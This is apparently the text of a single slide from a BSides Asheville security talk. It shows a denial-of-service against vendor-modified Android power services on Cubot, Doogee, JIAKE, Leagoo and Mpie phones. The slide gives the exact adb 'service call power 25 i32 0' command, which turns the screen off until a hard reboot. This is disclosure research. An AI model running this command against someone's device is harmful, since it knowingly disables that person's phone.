 M2 - “power” DoS
• Disables screen
– Hard reboot required
02:20:15 /DevTesting/Mpie$ dtf sysservicedb diff power
Service power (android.os.IPowerManager)
10 startBacklight(I)
Returns: V
11 stopBacklight()
Returns: V
12 sbWakeUp(J)
Returns: V
13 sbGoToSleep(JI)
Returns: V
14 sbScreenOnCtrl(I)
Returns: V
15 sbScreenOffCtrl(I)
Returns: V
25 setBacklightBrightnessOff(Z)
Returns: V
26 setBacklightOffForWFD(Z)
Returns: V
28 notifyForceDisableAAL(I)
Returns: V
04:15:37 /DevTesting/Mpie$ adb shell service \
> call power 25 i32 0
Result: Parcel(00000000    '....')
04:15:45 /DevTesting/Mpie$
Cubot Doogee JIAKE Leagoo Mpie
X X X X X
BSIDES
ASHEVILLE
https://www.thecobraden.com
50